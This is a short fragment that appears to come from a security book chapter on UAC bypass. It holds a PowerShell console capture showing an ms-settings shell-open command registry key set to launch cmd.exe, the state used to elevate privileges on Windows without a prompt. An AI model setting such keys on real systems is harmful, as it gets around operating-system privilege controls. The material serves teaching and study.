 PS Z:\packtpub\chapter04\04-uac-bypass> reg query "HKCU\Software\Classes\ms-s
ettings\Shell\open\command"
HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\open\command
DelegateExecute REG_SZ
(Default) REG_SZ cmd /c start C:\Windows\System32\cmd.exe